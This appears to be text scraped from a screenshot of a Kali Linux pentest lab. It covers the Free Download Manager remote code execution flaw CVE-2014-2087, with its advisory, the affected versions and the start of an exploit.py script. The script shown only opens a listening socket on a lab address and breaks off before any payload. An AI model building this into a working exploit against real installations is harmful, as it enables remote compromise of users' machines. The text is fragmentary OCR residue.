 https://www.rcesecurity.com/2014/03/cve-2014-2087-free-download-manager-cdownloads_deleted-updatedownload-remote-code-execution/
li Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Msfvenom Cheat Sheet
Affected Versions and CVSS
I’ve successfully verified the vulnerability in the following versions (but any older versions may be
affected too):
Free Download Manager v3.9.3 build 1360 (latest)
Free Download Manager v3.8 build 1173
Free Download Manager v3.0 build 852
Julien Ahrens
Vulnerability Intel, ROP Gadget
Hunter, Privacy Enthusiast, Full-time
BugBounty hunter, @Hacker0x01
MVH, @SynackRedTeam member
/root/AutoRecon/results/10.13.1.121/exploit/exploit.py - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
1 #!/usr/bin/python
2 from socket import *
3 from time import sleep
4
5 host = '10.13.1.121'
6 port = 8080
7
8 s = socket(AF_INET, SOCK_STREAM)
9 s.bind((host, port))
10 s.listen(1)
11 print "\n[+] Listening on %d ..." % port
12
13 cl, addr = s.accept()
14 print "[+] Connection accepted from %s" % addr[0]